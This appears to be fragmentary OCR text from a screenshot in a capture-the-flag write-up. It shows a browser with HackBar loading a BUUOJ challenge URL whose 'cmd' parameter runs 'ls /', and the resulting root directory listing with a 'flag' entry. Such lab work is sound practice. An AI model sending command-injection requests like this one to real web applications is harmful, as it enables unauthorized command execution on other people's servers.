 12943d13-4210-4cf7-8219-8aa4761aef73.node4.buuoj.cn:81/?cmd
3 IP
bin boot dev etc flag home lib lib32 lib64 libx32 media mnt opt proc root run sbin srv start.sh sys tmp usr var
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other Co
Load URL http://12943d13-4210-4cf7-8219-8aa4761aef73.node4.buuoj.cn:81/?cmd=ls /
Split URL